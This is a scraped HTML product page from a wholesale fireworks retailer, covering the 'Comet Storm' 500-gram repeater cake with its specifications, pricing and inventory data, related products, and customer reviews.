console.log('Minibasket!');});</script><div class="breaker clear"></div><p class="column whole align-center">Your cart is currently empty.</p></div></div></div></div></div><div class="large-hide header--search"><div class="row"><div class="column whole np"><form method="" action="https://www.superiorfireworks.com/wholesale/search" class="flex np nm header--search__form"><span class="mm_searchfield_container">
<input type="text" name="Search" class="mm_searchfield textfield" data-mm_searchfield="Yes" data-mm_searchfield_id="3bb43ce30cbc53ab8a01097c4dbc12b0" value="" autocomplete="off" />
<span class="mm_searchfield_menu" data-mm_searchfield_menu="Yes" data-mm_searchfield_id="3bb43ce30cbc53ab8a01097c4dbc12b0"></span>
</span>
<button type="submit" class="header--search__btn nb nm"><span data-icon="&#x55;" class="header--search__icon"></span></button></form></div></div></div></header><div class="wrap">
<div class="main-navigation navigation_main">
<div class="main-navigation--inner">
<ul class="navigation-set main-navigation--links uppercase secondary-font no-list np nm">
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/new-products" target="_self">New Products</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/ready-to-go-shows" target="_self">Ready-to-Go Shows™</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/assortments" target="_self">Assortments</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/500-gram-repeaters" target="_self">500 Gram Repeaters</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/350-gram-repeaters" target="_self">350 Gram Repeaters</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/200-gram-repeaters" target="_self">200 Gram Repeaters</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/finale-racks" target="_self">Finale Racks</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/modulars" target="_self">Modulars</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/parachutes" target="_self">Parachutes</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/reloadable-shells" target="_self">Reloadable Shells</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/rockets" target="_self">Rockets</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/roman-candles" target="_self">Roman Candles</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/firecrackers" target="_self">Firecrackers</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/fountains" target="_self">Fountains</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/novelties" target="_self">Novelties</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/accessories" target="_self">Accessories</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/promotional-gear" target="_self">Promotional Gear</a></li>
</ul>
</div>
</div>
</div><div class="breadcrumbs align-center"><div class="row"><nav class="column whole wrap float-none large-np"><ul itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://www.superiorfireworks.com/wholesale" class="breadcrumb-home" itemprop="item"><span itemprop="name">Wholesale Home</span></a><span class="breadcrumb-border">&#47;</span><meta itemprop="position" content="1"/></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.superiorfireworks.com/wholesale/category/500-gram-repeaters"><span itemprop="name">500 Gram Repeaters</span></a><span class="breadcrumb-border">&#47;</span><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name">Comet Storm</span><meta itemprop="item" content="https://www.superiorfireworks.com/wholesale/product/w-k-sx11174/comet-storm" /><meta itemprop="position" content="3" /></li></ul></nav></div><div id="header_promo_banner" class="readytheme-contentsection">
</div>
</div><!-- end breadcrumbs --><div class="site-wrapper"><div id="sitewide_communication" class="readytheme-contentsection">
</div>
<div class="row hdft-header"><div class="wrap wrap--1300"><div id="messages" class="readytheme-contentsection">
<div class="column whole"></div>
</div>
</div></div><div class="prod-ctgy-hdft-header"><div class="wrap wrap--1300"></div></div><div class="wrap"><div class="row"><div class="x-large-three-fourths centered column"><div class="row large-flex rigid"><div class="column large-half flex ai-center jc-center row rigid prod-image-group"><div class="column whole prod-product--main-image align-center"><div class="prod-product--main-image__inner"><img src="//superiorfireworks.scdn6.secure.raxcdn.com/wholesale/dynimg/w_540,h_705/graphics/00000002/SFX-CometStorm.jpg" srcset="//superiorfireworks.scdn6.secure.raxcdn.com/wholesale/dynimg/w_1080,h_1410/graphics/00000002/SFX-CometStorm.jpg 2x" alt="Comet Storm" data-large="//superiorfireworks.scdn6.secure.raxcdn.com/wholesale/dynimg/w_1080,h_1410/graphics/00000002/SFX-CometStorm.jpg" id="js-main-image-zoom" /></div></div><!-- end ?--></div><div class="column x-large-five-twelfths x-large-push-one-twelfth large-half"><div class="prod-product--code uppercase secondary-font">Code: KX5011</div><script>var productJsonData = {
	"active": 1,
	"agrpcount": 0,
	"all_reviews": {
		"code": "KX5011",
		"fullreviews": "",
		"reviews": {
			"fullreview": ""
		}
	},
	"allowwaitlist": 1,
	"base_price": 149.9,
	"brand": "SFX Fireworks",
	"cancat_id": 2,
	"canonical_category": {
		"active": 1,
		"agrpcount": 0,
		"code": "500-gram-repeaters",
		"depth": 0,
		"disp_order": 2,
		"dt_created": 1516986213,
		"dt_updated": 1750787723,
		"id": 2,
		"name": "500 Gram Repeaters",
		"original_parent_id": 0,
		"page_code": "",
		"page_title": "",
		"parent_id": 0,
		"validated_parent_id": 0
	},
	"catcount": 4,
	"category": {
		"active": 1,
		"agrpcount": 0,
		"code": "500-gram-repeaters",
		"depth": 0,
		"disp_order": 2,
		"dt_created": 1516986213,
		"dt_updated": 1750787723,
		"id": 2,
		"name": "500 Gram Repeaters",
		"original_parent_id": 0,
		"page_code": "",
		"page_title": "",
		"parent_id": 0,
		"validated_parent_id": 0
	},
	"code": "KX5011",
	"cost": 17.16,
	"customfield_values": {
		"customfields": {
			"colors": [
				"Purple",
				"Green",
				"Gold"
			],
			"coming_soon": "",
			"desc_long": "",
			"new": "",
			"prod_notes": "",
			"shots": 45,
			"show_builder_code": "",
			"show_ignite_code": "",
			"show_no_of_fireworks": "",
			"show_no_of_positions": "",
			"unit": "",
			"video": "X5011_CometStorm.mp4"
		},
		"productimagecustomfields": {
			"main": "graphics\/00000002\/SFX-CometStorm.jpg"
		},
		"tgreviews": {
			"tgr_rating": 4.67,
			"tgr_review_count": 15
		}
	},
	"descrip": "Comet Storm blasts 5 rows of 9 shots, filling the sky with crackling mines, comet tails with purple and green stars, and large brocades with glitter\u0021",
	"discount_count": "",
	"discounts": "",
	"disp_order": 351,
	"dt_created": 1516986213,
	"dt_updated": 1768414691,
	"formatted_base_price": "$149.90",
	"formatted_cost": "$17.16",
	"formatted_price": "$149.90",
	"formatted_retail": "$149.90",
	"formatted_weight": "35.70 pounds",
	"id": 351,
	"image": "CometStorm-Hi.jpg",
	"inv_active": 1,
	"inv_available": 124,
	"inv_instock": 104,
	"inv_level": "in",
	"inv_long": "In Stock",
	"inv_low_level": 20,
	"inv_low_track": 1,
	"inv_out_level": 0,
	"inv_out_track": 1,
	"inv_short": "In Stock",
	"link": "https:\/\/www.superiorfireworks.com\/wholesale\/product\/w-k-sx11174\/comet-storm",
	"metafield_count": 0,
	"metafields": "",
	"name": "Comet Storm",
	"original_active": 1,
	"page_code": "",
	"page_title": "",
	"pgrpcount": 3,
	"preorder": "",
	"preorderdate": "",
	"price": 149.9,
	"quantity": 0,
	"retail": 149.9,
	"sku": "KX5011",
	"taxable": 1,
	"thumbnail": "CometStorm.jpg",
	"video_url": "X5011_CometStorm.mp4",
	"weight": 35.7
};//console.log(productJsonData);</script><h1 class="prod-product--name uppercase secondary-font">Comet Storm</h1><div class="flex jc-space-between"><div class="prod-product--reviews-mini"><div id="pr-reviewsnippet"></div></div></div><div class="t-tgreview_container t-write_review_link" data-rating="4.67" data-review-count="15"><div class="flex t-tgreview_description-container"><span class="t-tgreviews_average__star" title="4.67 out of 5.">&#9733;&#9733;&#9733;&#9733;&#9733;<span class="t-tgreviews_average__star-overlay t-review-star-color" style="width:93.4%;">&#9733;&#9733;&#9733;&#9733;&#9733;</span></span><span class="t-tgreviews_average__star-number secondary-font">4.7</span><span>15 Reviews</span></div></div><div class="prod-product--pricing secondary-font"><s id="js-additional-price" class="product-additional-price"></s><span id="js-price-value" class="product-price primary-color" data-base-price="149.9">$149.90</span> <span class="price-perunit">($37.48/Each)</span></div><div id="js-processing-purchase" class="processing-purchase"><img src="themes/retail/images/img_ajax_processing.gif?v=4" alt="Processing..." title="Processing..."></div><div id="js-purchase-message" class="message message-warning purchase-message"></div><form method="post" action="https://www.superiorfireworks.com/wholesale/bask-ajax" name="add" id="js-purchase-product" class="inline-labeling"><input type="hidden" name="Old_Screen" value="PROD" /><input type="hidden" name="Old_Search" value="" /><input type="hidden" name="Action" value="ADPR" /><input type="hidden" name="Product_Code" value="KX5011" /><input type="hidden" name="Category_Code" value="500-gram-repeaters" /><input type="hidden" name="Category_Name" value="500 Gram Repeaters" /><input type="hidden" name="Offset" value="" /><input type="hidden" name="AllOffset" value="" /><input type="hidden" name="CatListingOffset" value="" /><input type="hidden" name="RelatedOffset" value="" /><input type="hidden" name="SearchOffset" value="" /><input type="hidden" name="GA4_Product_Name" value="Comet Storm" /><input type="hidden" name="GA4_Product_Price" value="149.9" /><div class="row"><div id="js-product-attributes" class="column whole product-attributes"><input type="hidden" name="Product_Attribute_Count" value="0" id="js-product-attribute-count" /></div></div><div class="row add-to-cart-wrap flex rigid"><div class="is--qty-wrapper column two-fifths nrp"><input type="text" name="Quantity" class="product--listing-qty prod-product--qty bold js-update-quantity input" value="1"><div class="product-listing--increase-decrease-wrap"><span class="js-increase-quantity product-listing--increase-quantity" unselectable="on" data-icon="2"></span><span class="js-decrease-quantity product-listing--decrease-quantity" unselectable="on" data-icon="3"></span></div></div><div class="column three-fifths"><button type="submit" id="js-add-to-cart" class="button button-block uppercase add-to-cart white bold primary-button">Add <span class="small-inline-block hide">to Cart</span></button></div><div class="column three-fifths push-two-fifths"><span data-mmnodisable="true" class="wishlist-button-wrap"><span onClick="document.forms.add.action = 'https:\/\/www.superiorfireworks.com\/wholesale\/wish-list'; document.forms.add.elements.Action.value = 'ATWL';" id="add-to-wishlist-wrap"><button class="button button-block uppercase add-to-wishlist bold secondary-button"><span class="hide small-inline-block">Add to Wish list</span> <i class="icon-Heart"></i></button></span></span></div></div></form><script> var allowwaitlist = 'YES';</script><form name="waitlist_add" method="post" action="https://www.superiorfireworks.com/wholesale/product/w-k-sx11174/comet-storm" style="display:none;"><div id="jsWaitlist_Message">Sign up with your email to be notified when this product is back in stock!</div><input type="hidden" name="Action" value="WaitlistAdd" /><input type="hidden" name="Waitlist_Product_Code" value="KX5011" /><input type="hidden" name="Waitlist_Variant_ID" id="jsWaitlist_Variant_ID" value="" /><div class="is--flex"><input type="email" name="Waitlist_Email" value="" placeholder="Email"/><input type="submit" value="Sign up" class="button"/></div></form><div class="clear clearfix"></div><div class="prod-product--share align-right"><span class="bolder uppercase prod-product--share__title">Share:</span><a class="inline-block prod-product--share__icon share-facebook product_share_button" data-social="facebook" data-url="https://www.superiorfireworks.com/wholesale/product/w-k-sx11174/comet-storm" data-media="https://www.superiorfireworks.com/mm5/graphics/00000002/SFX-CometStorm.jpg" data-description="Check out the deal on Comet Storm at Superior Fireworks Wholesale" href="https://www.facebook.com/sharer/sharer.php?src=sdkpreparse" data-icon="&#xe093;"></a><a class="inline-block prod-product--share__icon share-twitter product_share_button" data-social="twitter" data-url="https://www.superiorfireworks.com/wholesale/product/w-k-sx11174/comet-storm" data-media="https://www.superiorfireworks.com/mm5/graphics/00000002/SFX-CometStorm.jpg" data-description="Check out the deal on Comet Storm at Superior Fireworks Wholesale" href="https://x.com/intent/tweet/"><svg width="16" height="16" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" style="margin-bottom: -2.5px;"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z" fill="currentColor"/></svg></a></div></div></div></div></div><div class="product-prod--bottom"><div class="row flex rigid has--video"><div class="column x-large-five-eighths"><div class="product-prod--info"><div class="product-prod--inner"><div class="product-prod--specs"><div class="product-prod--title uppercase secondary-font">Specifications</div><div class="row x-large-flex x-large-fxw-wrap rigid"><div class="column x-large-half product-prod--spec"><span class="product-prod--specs__title uppercase secondary-font">Case Pack</span>4/1</div><div class="column x-large-half product-prod--spec"><span class="product-prod--specs__title uppercase secondary-font">Colors</span><span class="product--listing-spec-value product--listing-colors"><span title="purple" class="product--listing-color color-purple"></span><span title="green" class="product--listing-color color-green"></span><span title="gold" class="product--listing-color color-gold"></span></span></div><div class="column x-large-half product-prod--spec"><span class="product-prod--specs__title uppercase secondary-font">Duration</span>20 Seconds</div><div class="column x-large-half product-prod--spec"><span class="product-prod--specs__title uppercase secondary-font">Shots</span> 45</div><div class="column x-large-half product-prod--spec"><span class="product-prod--specs__title uppercase secondary-font">Size</span>11 x 17.25 x 7 in.</div><div class="column x-large-half product-prod--spec"><span class="product-prod--specs__title uppercase secondary-font">Tube Caliber</span>20 mm / 0.8", 25 mm / 1"</div><div class="column x-large-half product-prod--spec"><span class="product-prod--specs__title uppercase secondary-font">Units Per Case</span>4</div></div><div class="product-prod--description"><div class="product-prod--title uppercase secondary-font">Description</div><div class="product-prod--descrip"><p>Comet Storm blasts 5 rows of 9 shots, filling the sky with crackling mines, comet tails with purple and green stars, and large brocades with glitter!</p><div id="inc-prod-rtgs" class="readytheme-contentsection">
</div>
</div></div><div class="product-prod--showbuilder"><div class="product-prod--title uppercase secondary-font">Show Builder</div><div style="display: flex; gap: 1rem"><button class="product--listing-glow_3d secondary-font uppercase" glow_full_prod_code="KX5011" glow_product_code="X5011" glow_brand_id="164" glow_function="glow_preview"><span class="product--listing-glow_3d-btnlabel">3D Preview</span><span class="product--listing-glow_3d-wrap"><img src="themes/retail/images/showbuilder/showbuilder-gray.svg" /></span></button><button class="product--listing-glow_3d secondary-font uppercase" glow_full_prod_code="KX5011" glow_product_code="X5011" glow_brand_id="164" glow_function="glow_add_to_show"><span class="product--listing-glow_3d-btnlabel">Add to Show</span><span class="product--listing-glow_3d-wrap"><img src="themes/retail/images/showbuilder/showbuilder-add.svg" /></span></button></div><div class="message hide glow_message"></div></div></div></div></div></div><div class="column x-large-half product-prod--video-wrap"><div class="product-prod--video"><img src="themes/retail/images/Video.jpg" alt="Comet Storm Video" /></div></div></div></div></div><div class="related-products lazy-bg" data-src="graphics/00000002/cement_texture.jpg"><div class="wrap"><div class="row"><div class="column whole centered x-large-three-fourths medium-three-fifths related-products-carousel product-carousel"><div class="related-products-title uppercase secondary-font align-center">Related Products</div><div id="js-related-products-carousel" class="flex row"><div class="category-product align-center js-featured-products-height-min flex"><div class="category-product-inner category-product-inner flex row ai-center jc-center"><a href="https://www.superiorfireworks.com/wholesale/product/wksx11181/bold-city" class="category-product-image-wrapper flex ai-center jc-center"><img class="lazy-load" data-lazy="graphics/00000002/SFX-BoldCity_255x192.jpg" alt="Bold City"></a><div class="featured-product-bottom"><h2 class="category-product-name secondary-font uppercase"><a href="https://www.superiorfireworks.com/wholesale/product/wksx11181/bold-city" class="no-decoration">Bold City</a></h2><div class="category-product-pricing bolder"><span class="category-product-price">$169.98</span></div><div class="category-product-descrip">Bold City delivers 6 bursts of 5 shots, featuring angled, sea-blue comets and gold, strobing mines to aerial breaks of golden strobe with colorful stars that alternate between green and red on each row. The final shots include delay-crackling mines to gold strobe with green and red stars.</div></div><div class="category-product-descrip-viewprod align-center"><a href="https://www.superiorfireworks.com/wholesale/product/wksx11181/bold-city" class="button primary-button secondary-font uppercase">View Product</a></div></div></div><div class="category-product align-center js-featured-products-height-min flex"><div class="category-product-inner category-product-inner flex row ai-center jc-center"><a href="https://www.superiorfireworks.com/wholesale/product/wksx11185/electrical-overload" class="category-product-image-wrapper flex ai-center jc-center"><img class="lazy-load" data-lazy="graphics/00000002/SFX-ElectricalOverload_255x143.jpg" alt="Electrical Overload"></a><div class="featured-product-bottom"><h2 class="category-product-name secondary-font uppercase"><a href="https://www.superiorfireworks.com/wholesale/product/wksx11185/electrical-overload" class="no-decoration">Electrical Overload</a></h2><div class="category-product-pricing bolder"><span class="category-product-price">$115.66</span></div><div class="category-product-descrip">Electrical Overload blasts 182 zig-zagging shots of crackling comets with blue, purple and yellow stars, finishing with a brocade crown finale.</div></div><div class="category-product-descrip-viewprod align-center"><a href="https://www.superiorfireworks.com/wholesale/product/wksx11185/electrical-overload" class="button primary-button secondary-font uppercase">View Product</a></div></div></div></div></div></div></div></div><div id="dsp_GD_RecentlyViewed"></div><div class="recently-viewed-products lazy-bg" data-src="graphics/00000002/cement_texture.jpg" id="tab-reviews"><div class="wrap"><div class="row"><div class="column whole centered x-large-three-fourths medium-three-fifths"><div class="related-products-title uppercase secondary-font align-center">Review Snapshot</div><div class="flex row"><div class="t-tgreview_container t-tgreview_container_full"><div class="o-layout u-grids-1 u-grids-2--l t-tgreview_full nm"><div class="t-tgreviews-overviews"><div class="t-tgreviews-overviews__average">4.7</div><div class="t-tgreviews_average__star" title="4.67 out of 5.">&#9733;&#9733;&#9733;&#9733;&#9733;<span class="t-tgreviews_average__star-overlay t-review-star-color" style="width:93.4%;">&#9733;&#9733;&#9733;&#9733;&#9733;</span></div><div class="t-tgreviews-overviews__count">15 Reviews</div><a href="javascript://Reviews" data-writeReview class="button primary-button secondary-font uppercase t-write_review_link">Write a Review</a></div><div class="t-tgreviews-breakdowns"><div class="t-tgreviews-breakdown"><div class="t-tgreviews-breakdown__rating u-text-center"><span><a href="https://www.superiorfireworks.com/wholesale/product/w-k-sx11174/comet-storm?TGR_Sort=&TGR_Show_Rating=5" title="View Reviews with a rating of 5">5</a></span><span class="u-text-center"><span class="t-review-star-color">&#9733;</span></span></div><div class="t-tgreviews-breakdown__percent u-text-center" title="10 Reviews out of 15 are rated 5"><div class="t-tgreviews-breakdown__percentage"><div class="t-tgreviews-breakdown__percentage-overlay" style="width: 66.66666666666667%;"></div></div></div><div class="t-tgreviews-breakdown__count u-text-center" title="10 Reviews out of 15 are rated 5">10</div></div><div class="t-tgreviews-breakdown"><div class="t-tgreviews-breakdown__rating u-text-center"><span><a href="https://www.superiorfireworks.com/wholesale/product/w-k-sx11174/comet-storm?TGR_Sort=&TGR_Show_Rating=4" title="View Reviews with a rating of 4">4</a></span><span class="u-text-center"><span class="t-review-star-color">&#9733;</span></span></div><div class="t-tgreviews-breakdown__percent u-text-center" title="5 Reviews out of 15 are rated 4"><div class="t-tgreviews-breakdown__percentage"><div class="t-tgreviews-breakdown__percentage-overlay" style="width: 33.33333333333333%;"></div></div></div><div class="t-tgreviews-breakdown__count u-text-center" title="5 Reviews out of 15 are rated 4">5</div></div><div class="t-tgreviews-breakdown"><div class="t-tgreviews-breakdown__rating u-text-center"><span>3</span><span class="u-text-center"><span class="t-review-star-color">&#9733;</span></span></div><div class="t-tgreviews-breakdown__percent u-text-center" title="0 Reviews out of 15 are rated 3"><div class="t-tgreviews-breakdown__percentage"><div class="t-tgreviews-breakdown__percentage-overlay" style="width: 0%;"></div></div></div><div class="t-tgreviews-breakdown__count u-text-center" title="0 Reviews out of 15 are rated 3">0</div></div><div class="t-tgreviews-breakdown"><div class="t-tgreviews-breakdown__rating u-text-center"><span>2</span><span class="u-text-center"><span class="t-review-star-color">&#9733;</span></span></div><div class="t-tgreviews-breakdown__percent u-text-center" title="0 Reviews out of 15 are rated 2"><div class="t-tgreviews-breakdown__percentage"><div class="t-tgreviews-breakdown__percentage-overlay" style="width: 0%;"></div></div></div><div class="t-tgreviews-breakdown__count u-text-center" title="0 Reviews out of 15 are rated 2">0</div></div><div class="t-tgreviews-breakdown"><div class="t-tgreviews-breakdown__rating u-text-center"><span>1</span><span class="u-text-center"><span class="t-review-star-color">&#9733;</span></span></div><div class="t-tgreviews-breakdown__percent u-text-center" title="0 Reviews out of 15 are rated 1"><div class="t-tgreviews-breakdown__percentage"><div class="t-tgreviews-breakdown__percentage-overlay" style="width: 0%;"></div></div></div><div class="t-tgreviews-breakdown__count u-text-center" title="0 Reviews out of 15 are rated 1">0</div></div></div></div><section class="t-tgreviews-sort-page"><form method="GET" action="https://www.superiorfireworks.com/wholesale/product/w-k-sx11174/comet-storm?" class="tgreviews-sorting o-layout__item"><input type="hidden" tabindex="-1" name="gotoReviewTab" value="1" /><input type="hidden" tabindex="-1" name="do_sort_reviews" value="1" /><input type="hidden" tabindex="-1" name="Screen" value="PROD" /><input type="hidden" tabindex="-1" name="Product_Code" value="KX5011" /><div class="c-form-list"><div class="c-form-list__item u-width-12"><label class="c-form-label u-text-bold tgreviews-label" for="TGR_Sort">Sort By</label><div class="c-form-select"><select class="c-form-select__dropdown tgreviews-select" id="TGR_Sort" name="TGR_Sort" onchange="this.form.submit()"><option value="-created" selected>Most Recent Reviews</option>
<option value="created">Least Recent Reviews</option>
<option value="-rating">Highest To Lowest Rating</option>
<option value="rating">Lowest To Highest Rating</option>
</select></div></div></div></form><div class="o-layout__item tgr_page_no_arrows"><nav class="" aria-label="Pagination"><ul class="x-pagination__list"><li class="x-pagination__item tgr_page_arrows"><span class="c-button c-button--secondary x-pagination__link"><span class="u-icon-chevron-left" aria-hidden="true"></span></span></li><li class="x-pagination__item o-layout--grow"><label class="c-form-label u-text-bold tgreviews-label tgr_page_label" for="TGR_Sort">Page</label><div class="c-form-select"><select class="c-form-select__dropdown" aria-label="Go to page" onchange="window.location.href=this.options[ this.selectedIndex ].value"><option value="https://www.superiorfireworks.com/wholesale/product/w-k-sx11174/comet-storm?gotoReviewTab=1&TGR_Sort=-created&amp;TGR_Count=10&amp;TGR_Show_Rating=0&amp;TGR_Offset=0" aria-current="page" selected>Page 1 of 2</option><option value="https://www.superiorfireworks.com/wholesale/product/w-k-sx11174/comet-storm?gotoReviewTab=1&TGR_Sort=-created&amp;TGR_Count=10&amp;TGR_Show_Rating=0&amp;TGR_Offset=10">Page 2 of 2</option></select></div></li><li class="x-pagination__item tgr_page_arrows"><a class="c-button c-button--secondary x-pagination__link" href="https://www.superiorfireworks.com/wholesale/product/w-k-sx11174/comet-storm?gotoReviewTab=1&TGR_Sort=-created&amp;TGR_Count=10&amp;TGR_Show_Rating=0&amp;TGR_Offset=10" aria-label="Go to page ."><span class="u-icon-chevron-right" aria-hidden="true"></span></a></li></ul></nav><!-- end .x-pagination --></div></section><div class="t-tgreviews-reviews"><div class="t-tgreviews-review"><div class="t-tgreviews-rating-title u-flex o-layout--justify-between"><span class="t-tgreviews-review__title u-text-bold"><strong>I would/will purchase this again.</strong></span><div class="t-tgreviews-review__rating-info"><div class="t-tgreview_container" data-rating="5"><span class="t-tgreviews_average__star" title="5 out of 5 stars">&#9733;&#9733;&#9733;&#9733;&#9733;<span class="t-tgreviews_average__star-overlay t-review-star-color" style="width:100%;">&#9733;&#9733;&#9733;&#9733;&#9733;</span></span></div></div></div><div class="t-tgreviews-review__user"><span><strong>Submitted</strong> July 9th, 2024</span><span><strong>By</strong> Eric</span><span><strong>From</strong> Haymarket, VA</span><span class="t-tgreviews-verified-buyer"><span class="icon-Check"></span> <span class=""> Verified Buyer</span></span></div><div class="t-tgreviews-review__summary">I great change of effects for your show.</div><div class="tgreviews-review__additionalfields"></div></div><div class="t-tgreviews-review"><div class="t-tgreviews-rating-title u-flex o-layout--justify-between"><span class="t-tgreviews-review__title u-text-bold"><strong>Some bold lights</strong></span><div class="t-tgreviews-review__rating-info"><div class="t-tgreview_container" data-rating="4"><span class="t-tgreviews_average__star" title="4 out of 5 stars">&#9733;&#9733;&#9733;&#9733;&#9733;<span class="t-tgreviews_average__star-overlay t-review-star-color" style="width:80%;">&#9733;&#9733;&#9733;&#9733;&#9733;</span></span></div></div></div><div class="t-tgreviews-review__user"><span><strong>Submitted</strong> July 6th, 2023</span><span><strong>By</strong> Chancelor</span><span class="t-tgreviews-verified-buyer"><span class="icon-Check"></span> <span class=""> Verified Buyer</span></span></div><div class="t-tgreviews-review__summary">Not a bad firework at all really enjoy it and it lights up the sky I do recommend lighting this one off with another cake or two for a good show.</div><div class="tgreviews-review__additionalfields"></div></div><div class="t-tgreviews-review"><div class="t-tgreviews-rating-title u-flex o-layout--justify-between"><span class="t-tgreviews-review__title u-text-bold"><strong>Great cake! I paired two of these 40 feet apart and it was a</strong></span><div class="t-tgreviews-review__rating-info"><div class="t-tgreview_container" data-rating="5"><span class="t-tgreviews_average__star" title="5 out of 5 stars">&#9733;&#9733;&#9733;&#9733;&#9733;<span class="t-tgreviews_average__star-overlay t-review-star-color" style="width:100%;">&#9733;&#9733;&#9733;&#9733;&#9733;</span></span></div></div></div><div class="t-tgreviews-review__user"><span><strong>Submitted</strong> July 5th, 2023</span><span><strong>By</strong> Zack</span><span><strong>From</strong> STL, MO</span></div><div class="t-tgreviews-review__summary">Great cake! I paired two of these 40 feet apart and it was a huge crowd pleaser</div><div class="tgreviews-review__additionalfields"></div></div><div class="t-tgreviews-review"><div class="t-tgreviews-rating-title u-flex o-layout--justify-between"><span class="t-tgreviews-review__title u-text-bold"><strong>Nice Finale Cake!</strong></span><div class="t-tgreviews-review__rating-info"><div class="t-tgreview_container" data-rating="5"><span class="t-tgreviews_average__star" title="5 out of 5 stars">&#9733;&#9733;&#9733;&#9733;&#9733;<span class="t-tgreviews_average__star-overlay t-review-star-color" style="width:100%;">&#9733;&#9733;&#9733;&#9733;&#9733;</span></span></div></div></div><div class="t-tgreviews-review__user"><span><strong>Submitted</strong> January 2nd, 2022</span><span><strong>By</strong> Chris</span><span><strong>From</strong> Metairie, LA</span></div><div class="t-tgreviews-review__summary">Great wow factor cake. Soon as that first wave of comets shoot off you can hear the crowd gasp, even with other multi-shot cakes going off. I will definitely buy this cake again, but want to try Downtown Display next.</div><div class="tgreviews-review__additionalfields"></div></div><div class="t-tgreviews-review"><div class="t-tgreviews-rating-title u-flex o-layout--justify-between"><span class="t-tgreviews-review__title u-text-bold"><strong>Nice Effect...Would Be Nice to Have a Bit More Altitude</strong></span><div class="t-tgreviews-review__rating-info"><div class="t-tgreview_container" data-rating="4"><span class="t-tgreviews_average__star" title="4 out of 5 stars">&#9733;&#9733;&#9733;&#9733;&#9733;<span class="t-tgreviews_average__star-overlay t-review-star-color" style="width:80%;">&#9733;&#9733;&#9733;&#9733;&#9733;</span></span></div></div></div><div class="t-tgreviews-review__user"><span><strong>Submitted</strong> July 18th, 2021</span><span><strong>By</strong> Brian</span><span class="t-tgreviews-verified-buyer"><span class="icon-Check"></span> <span class=""> Verified Buyer</span></span></div><div class="t-tgreviews-review__summary">Nice effect but I the altitude was a bit lower than I expected.  Was nice when I launched two together about 100 feet apart.  For shooters, I would pair it with something higher altitude like 5&quot; mortars or a 3&quot; finale cake to get a really great viewing experience.</div><div class="tgreviews-review__additionalfields"></div></div><div class="t-tgreviews-review"><div class="t-tgreviews-rating-title u-flex o-layout--justify-between"><span class="t-tgreviews-review__title u-text-bold"><strong>would buy again</strong></span><div class="t-tgreviews-review__rating-info"><div class="t-tgreview_container" data-rating="5"><span class="t-tgreviews_average__star" title="5 out of 5 stars">&#9733;&#9733;&#9733;&#9733;&#9733;<span class="t-tgreviews_average__star-overlay t-review-star-color" style="width:100%;">&#9733;&#9733;&#9733;&#9733;&#9733;</span></span></div></div></div><div class="t-tgreviews-review__user"><span><strong>Submitted</strong> July 6th, 2021</span><span><strong>By</strong> Jeremy</span><span class="t-tgreviews-verified-buyer"><span class="icon-Check"></span> <span class=""> Verified Buyer</span></span></div><div class="t-tgreviews-review__summary">as expected..</div><div class="tgreviews-review__additionalfields"></div></div><div class="t-tgreviews-review"><div class="t-tgreviews-rating-title u-flex o-layout--justify-between"><span class="t-tgreviews-review__title u-text-bold"><strong>July 4th 2020</strong></span><div class="t-tgreviews-review__rating-info"><div class="t-tgreview_container" data-rating="5"><span class="t-tgreviews_average__star" title="5 out of 5 stars">&#9733;&#9733;&#9733;&#9733;&#9733;<span class="t-tgreviews_average__star-overlay t-review-star-color" style="width:100%;">&#9733;&#9733;&#9733;&#9733;&#9733;</span></span></div></div></div><div class="t-tgreviews-review__user"><span><strong>Submitted</strong> July 8th, 2020</span><span><strong>By</strong> Richard</span><span class="t-tgreviews-verified-buyer"><span class="icon-Check"></span> <span class=""> Verified Buyer</span></span></div><div class="t-tgreviews-review__summary">Kids loved this one!</div><div class="tgreviews-review__additionalfields"></div></div><div class="t-tgreviews-review"><div class="t-tgreviews-rating-title u-flex o-layout--justify-between"><span class="t-tgreviews-review__title u-text-bold"><strong>Will definitely buy again</strong></span><div class="t-tgreviews-review__rating-info"><div class="t-tgreview_container" data-rating="4"><span class="t-tgreviews_average__star" title="4 out of 5 stars">&#9733;&#9733;&#9733;&#9733;&#9733;<span class="t-tgreviews_average__star-overlay t-review-star-color" style="width:80%;">&#9733;&#9733;&#9733;&#9733;&#9733;</span></span></div></div></div><div class="t-tgreviews-review__user"><span><strong>Submitted</strong> July 7th, 2020</span><span><strong>By</strong> Rick</span><span class="t-tgreviews-verified-buyer"><span class="icon-Check"></span> <span class=""> Verified Buyer</span></span></div><div class="t-tgreviews-review__summary">Good cake.  several go into my Finale every year.</div><div 